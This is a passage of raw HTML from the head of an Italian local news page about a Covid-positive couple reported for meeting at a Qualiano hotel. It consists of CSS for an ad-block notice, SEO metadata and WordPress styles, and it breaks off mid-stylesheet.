

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/
body_size: 68359
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Qualiano, coppia si dà appuntamento in albergo nonostante siano entrambi positivi: denunciati | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .rnvsanvyqxrocnbpzkhpvnkruxjqsllpsxendjeqksugfrmjqkvvyzwfemv{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .ejcxenhyztjuztqzrswwaqnbmdzcoxnhcwxmwvrtzvrmvdubjvqtwfemv{ padding: 8px; text-align: right; } .ejcxenhyztjuztqzrswwaqnbmmescunptjdtuddvthrsswxqsexiufpbnmewnrttfeetsvvvuavuzbgwfemvwfemv, .ejcxenhyztjuztqzrswwaqnbmmfdtquvfmgnzmedqrevmelwgyvaqrbbhzztnpnvmxnrmrrvejosqwfemvwfemv{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .ejcxenhyztjuztqzrswwaqnbmmescunptjdtuddvthrsswxqsexiufpbnmewnrttfeetsvvvuavuzbgwfemvwfemv{ color: #000; width: 100%; } .ejcxenhyztjuztqzrswwaqnbmmfdtquvfmgnzmedqrevmelwgyvaqrbbhzztnpnvmxnrmrrvejosqwfemvwfemv{ color: #1e8cbe; } .cuaxymtvyqqrlxrnzpufdevlaszftrthkckqwnzgwmmgemdwfemv.svg{ padding-top: 1rem; } img.cuaxymtvyqqrlxrnzpufdevlaszftrthkckqwnzgwmmgemdwfemv{ width: 100px; padding: 0; margin-bottom:10px; } .tunttetcctgrvqutzntvliufdecabwdqrcrrzwbhnwfnmfjjqtwfemv{ padding: 5px; } .kntbzbjzjngzmoulfnrhwmfvfbluuorogjonuswmlunpuwvddmdwfemv{ padding: 10px; padding-top: 0; } .kntbzbjzjngzmoulfnrhwmfvfbluuorogjonuswmlunpuwvddmdwfemv a{ font-size: 14px; } .dwzpnguzleqwpdwcznxeakqwgiedhjtepsuozvurvvvgzmgtatqybytknlyuwetdvrrqqwfemvwfemv, .dwzpnguzleqwpdwcznxeakqwgiedhjtepsuozvurvvvgzmgtatqybytknlyuwetdvrrqqwfemvwfemv:active, .dwzpnguzleqwpdwcznxeakqwgiedhjtepsuozvurvvvgzmgtatqybytknlyuwetdvrrqqwfemvwfemv:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .nphenfkajfpqkljotjrrmlppdefowvqznnldejxbvkyzqvudntodwfemv{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .ukpyqbskfemwhmttezemynwplrmulealrosdmbraemxnuzawczbtqdlzhbmnvistnnllmqunozgwfemvwfemv{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .sfpbrstdmjuaegvzwlqbvaxynphnyqtlxqwvyzzmmgdwmtljtsrtwfemv:not(.yuxrhywelnmyyzlxverzhdtvvqkyjjrdfybhnhnmhodwfemv), .rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv:not(.yuxrhywelnmyyzlxverzhdtvvqkyjjrdfybhnhnmhodwfemv){ display: none; } .rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv .cunbmdzowjvyjjrzelaxyvwtogxiclhfsdfszwkwddcnerelhsstwfemv .mytxqitttstdowmxzzuzedrtsrtmfatrrvujardnrkvrdwvnrncjqmruxmuzcznzrmgxcgwfemvwfemv{ padding-top: 1rem; padding-bottom: 0; } .rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv .cunbmdzowjvyjjrzelaxyvwtogxiclhfsdfszwkwddcnerelhsstwfemv .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv .cunbmdzowjvyjjrzelaxyvwtogxiclhfsdfszwkwddcnerelhsstwfemv .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .uglywxnytjdzogtqeuirzhzbulruevofpcdnnmdnmvehlvkmrzhfmmdsktnqwfcjicwmtvrfkjiuawfemvwfemv{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .uglywxnytjdzogtqeuirzhzbulrqxvbwiskqnruvhqawtgddhubevwzhfyztgyxsqgrjvuwwnxcawfemvwfemv+.uglywxnytjdzogtqeuirzhzbulrqxvbwiskqnruvhqawtgddhubevwzhfyztgyxsqgrjvuwwnxcawfemvwfemv{ border-left: 1px solid #d6d6d6; } .uglywxnytjdzogtqeuirzhzbulruevofpcdnnmdnmvehlvkmrzhfmmdsktnqwfcjicwmtvrfkjiuawfemvwfemv .uglywxnytjdzogtqeuirzhzbulrqxvbwiskqnruvhqawtgddhubevwzhfyztgyxsqgrjvuwwnxcawfemvwfemv{ flex: 1 1 auto; padding: 1rem; } .uglywxnytjdzogtqeuirzhzbulrqxvbwiskqnruvhqawtgddhubevwzhfyztgyxsqgrjvuwwnxcawfemvwfemv p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .uglywxnytjdzogtqeuirzhzbulruevofpcdnnmdnmvehlvkmrzhfmmdsktnqwfcjicwmtvrfkjiuawfemvwfemv button, .uglywxnytjdzogtqeuirzhzbulruevofpcdnnmdnmvehlvkmrzhfmmdsktnqwfcjicwmtvrfkjiuawfemvwfemv a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .dgiazpvrfzwpx rfldumxnalkveehsskiofvzvayzwjywuhrqwxzdvalkspjcytknuvcmwywwfemvwfemv{ display: flex; justify-content: space-between; padding: 1rem; } .dgiazpvrfzwpx rfldumxnalkveehsskiofvzvayzwjywuhrqwxzdvalkspjcytknuvcmwywwfemvwfemv a, .dgiazpvrfzwpx rfldumxnalkveehsskiofvzvayzwjywuhrqwxzdvalkspjcytknuvcmwywwfemvwfemv a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #zbvcmrnzjnywmlmiksefotlmempsupwxpmenrywjcsuvpbgfvrxdsouzcrgdmnnjcvjsbllptgviwqwfemvwfemv{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #zbvcmrnzjnywmlmiksefotlmempsupwxpmenrywjcsuvpbgfvrxdsouzcrgdmnnjcvjsbllptgviwqwfemvwfemv svg{ margin: 0 -1rem; } body #rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #zbvcmrnzjnywmlmiksefotlmempsupwxpmenrywjcsuvpbgfvrxdsouzcrgdmnnjcvjsbllptgviwqwfemvwfemv{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .yhtvhzezrnntycmwvttmhrcydctdtndirudrajhxdwrndnldfntahdqkkvujuavsjmzzbacwwfemvwfemv, .yhtvhzezrnntycmwvttmhrdujyadrnevrdzsvtkrdyturwqbvvknwnplvnzudkbukvujirausbawfemvwfemv{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .yhtvhzezrnntycmwvttmhrcydctdtndirudrajhxdwrndnldfntahdqkkvujuavsjmzzbacwwfemvwfemv:hover, .yhtvhzezrnntycmwvttmhrdujyadrnevrdzsvtkrdyturwqbvvknwnplvnzudkbukvujirausbawfemvwfemv:hover{ background: none; box-shadow: none; } .yhtvhzezrnntycmwvttmhrcydctdtndirudrajhxdwrndnldfntahdqkkvujuavsjmzzbacwwfemvwfemv:hover{ color: #fff !important; } .yhtvhzezrnntycmwvttmhrdujyadrnevrdzsvtkrdyturwqbvvknwnplvnzudkbukvujirausbawfemvwfemv:hover{ color: #888 !important; } .yhtvhzezrnntycmwvttmhrcydctdtndirudrajhxdwrndnldfntahdqkkvujuavsjmzzbacwwfemvwfemv{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .yhtvhzezrnntycmwvttmhrdujyadrnevrdzsvtkrdyturwqbvvknwnplvnzudkbukvujirausbawfemvwfemv{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv .yuxrhywelnmyyzlxverzhdtvvqkyjjrdfybhnhnmhodwfemv{ display: block; } .rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv .cunbmdzowjvyjjrzelaxyvwtogxiclhfsdfszwkwddcnerelhsstwfemv{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .dwzpnguzleqwpdwcznxebgjgunhhvmpyetrdweywyxgmuubzwfemv.theme3{ text-align: center; } .dwzpnguzleqwpdwcznxebgjgunhhvmpyetrdweywyxgmuubzwfemv *{ color: #000; text-align: center; text-decoration: none; } .dwzpnguzleqwpdwcznxebgjgunhhvmpyetrdweywyxgmuubzwfemv a{ cursor: pointer; } .dwzpnguzleqwpdwcznxebgjgunhhvmpyetrdweywyxgmuubzwfemv a:first-child{ margin-right:1rem; } .dwzpnguzleqwpdwcznxebgjgunhhvmpyetrdweywyxgmuubzwfemv a{ text-decoration: none; } .dwzpnguzleqwpdwcznxebgjgunhhvmpyetrdweywyxgmuubzwfemv.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .yhtvhzezrnntycmwvttmhrdfvxkuxldebnrehpuurhechuevzpehznvhjuzgrvnudxvyhlwwfemvwfemv .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .yhtvhzezrnntycmwvttmhrdfvxkuxldebnrehpuurhechuevzpehznvhjuzgrvnudxvyhlwwfemvwfemv .image-container .image{ position: relative; } .yhtvhzezrnntycmwvttmhrdfvxkuxldebnrehpuurhechuevzpehznvhjuzgrvnudxvyhlwwfemvwfemv .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .yhtvhzezrnntycmwvttmhrdfvxkuxldebnrehpuurhechuevzpehznvhjuzgrvnudxvyhlwwfemvwfemv .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv .cunbmdzowjvyjjrzelaxyvwtogxiclhfsdfszwkwddcnerelhsstwfemv{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv .cunbmdzowjvyjjrzelaxyvwtogxiclhfsdfszwkwddcnerelhsstwfemv{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv .cunbmdzowjvyjjrzelaxyvwtogxiclhfsdfszwkwddcnerelhsstwfemv{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv .cunbmdzowjvyjjrzelaxyvwtogxiclhfsdfszwkwddcnerelhsstwfemv{ width: 95%; } } #zbvcmrnzjnywmlmiksefotlmempsupwxpmenrywjcsuvpbgfvrxdsouzcrgdmnnjcvjsbllptgviwqwfemvwfemv{ color: #fff !important; } #anytrddvhmefkeewfpazkuvhefnymejnyxfvahdyqwfwmvuyrjzorlbcrlzkbejevfjvavpirfzpdwwfemvwfemv{ position:absolute; z-index:-20; bottom:0; } .sytmdjfgugpzxmvvrocxdhatjltmidrgdgdjjxwwthyllzumgshpynwwtzmrvmdunvvylbiogswgwfemvwfemv{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .exdbqkvtkbiazfktxettlzemdoyzgzoctgdissuznzbrqnhaxrrexquwzqvxpflzltnfbngnbustfqqwfemvwfemv, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .sytmdjfgugpzxmvvrocxdhatjlrgpdnrhbhrqlnyvnnnmswddwuyqzvscevcszxpmumuhmzuqwfemvwfemv{ display: inline-block; height: 20px; vertical-align: top; } .sytmdjfgugpzxmvvrocxdhatjlrgpdnrhbhrqlnyvnnnmswddwuyqzvscevcszxpmumuhmzuqwfemvwfemv img{ display: block; height: 100%; width: auto; } .sytmdjfgugpzxmvvrocxdhatjltmidrgdgdjjxwwthyllzumgshpynwwtzmrvmdunvvylbiogswgwfemvwfemv.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qualiano, coppia si dà appuntamento in albergo nonostante siano entrambi positivi: denunciati | La Bussola TV" />
	<meta property="og:description" content="Una giovane coppia si era data appuntamento in un albergo di Qualiano nonostante dovessero entrambi rimanere in isolamento in casa in attesa che il tampone desse loro esito negativo. Colti in flagrante, sono stati denunciati dai carabinieri per violazione delle normative anti Covid. Al momento della registrazione nella struttura, i due ragazzi di 24 anni [&hellip;]" />
	<meta property="og:url" content="https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2022-01-26T16:05:48+00:00" />
	<meta property="article:modified_time" content="2022-01-26T16:07:24+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2022/01/Hotel-reception-bell1.jpg" />
	<meta property="og:image:width" content="1683" />
	<meta property="og:image:height" content="865" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Raffaele Tarantino" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Raffaele Tarantino" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/#article","isPartOf":{"@id":"https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/"},"author":{"name":"Raffaele Tarantino","@id":"https://www.labussolanews.it/#/schema/person/1f35093d3cf869bcabafbe2adaece17f"},"headline":"Qualiano, coppia si dà appuntamento in albergo nonostante siano entrambi positivi: denunciati","datePublished":"2022-01-26T16:05:48+00:00","dateModified":"2022-01-26T16:07:24+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/"},"wordCount":107,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"keywords":["covid","Qualiano"],"articleSection":["Cronaca"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/","url":"https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/","name":"Qualiano, coppia si dà appuntamento in albergo nonostante siano entrambi positivi: denunciati | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"datePublished":"2022-01-26T16:05:48+00:00","dateModified":"2022-01-26T16:07:24+00:00","breadcrumb":{"@id":"https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/"]}]},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Qualiano, coppia si dà appuntamento in albergo nonostante siano entrambi positivi: denunciati"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/1f35093d3cf869bcabafbe2adaece17f","name":"Raffaele Tarantino","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b72bb16c51f59f0daa2a799b018820cfc5b991faa0a6dfaef0985ad422eac56c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b72bb16c51f59f0daa2a799b018820cfc5b991faa0a6dfaef0985ad422eac56c?s=96&d=mm&r=g","caption":"Raffaele Tarantino"},"url":"https://www.labussolanews.it/author/raffaele-tarantino/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F01%2F26%2Fqualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F01%2F26%2Fqualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 